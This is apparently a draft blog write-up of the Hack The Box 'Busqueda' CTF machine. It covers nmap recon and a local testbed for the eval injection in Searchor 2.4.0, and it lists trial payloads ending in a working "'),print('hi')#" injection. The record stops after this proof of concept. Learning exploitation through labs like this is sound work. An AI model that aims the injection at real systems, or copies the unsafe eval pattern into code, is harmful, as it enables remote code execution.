 Title: HTB Machine Busqueda
Date: 2023-05-11 22:00
Category: Linux
Tags: ctf, linux, python, eval
Status: draft
Busqueda is a 2023 machine (don't know exactly) and is in the easy range.
Init Recon
[eu-free-1]─[10.10.14.196]─[htb-ganbarutobi@htb-kmvk8mteph]─[~]
[★]$ nmap 10.10.11.208
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-11 22:07 BST
Nmap scan report for searcher.htb (10.10.11.208)
Host is up (0.069s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
It has two ports (22, 80) open. On port 80 is a webapp. We start with that.
Sorry for my version of the web-page might look ugly. I used HTB Pwnbox, and they can't load the js because
of no internet.
Not secure | searcher.htb/
Home
Services
About
Terms
Privacy Policy
searcher.htb © 2023
Powered by Flask and Searchor 2.4.0
By googling for Searchor this eval problem will show up. I tried to exploit it blind by guessing but I was out of
luck. So I will go into building a testbed.
Therefore, we install searchor and just copy the code, but minimize what we probably don't need, so I removed
the history part:
pip install searchor==2.4.0,click
import click
from searchor import Engine
def search(engine, query, open, copy):
    try:
        url = eval(
            f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})"
        )
        url = Engine[engine].search(query, copy_url=copy, open_web=open)
        click.echo(url)
    except AttributeError:
        print("engine not recognized")
search("Google","INJECT-HERE",False,False)
now we can just run with different injections
' -> SyntaxError: unterminated triple-quoted string literal
')#            -> no error
');#           -> invalid syntax <-> ; is not allowed
')print("hi")#  -> the double-quote break the search function call
')print('hi')#  -> invalid syntax <-> probably because two connected commands
'),print('hi')# -> works!!!
❯ python test.py
hi
https://www.google.com/search?q=%27%29%2Cprint%28%27hi%27%29%23
Just to see how that can be, I verified that in python directly, seems function calls can be seperated with a
colon:
14   search("Google","'),print('hi')#",False,False)
15
16   print("hi"), print("ho")
17
PROBLEME   AUSGABE   DEBUGGING-KONSOLE   TERMINAL
❯ python test.py
hi
https://www.google.com/search?q=%27%29%2Cprint%28%27hi%27%29%23
hi
ho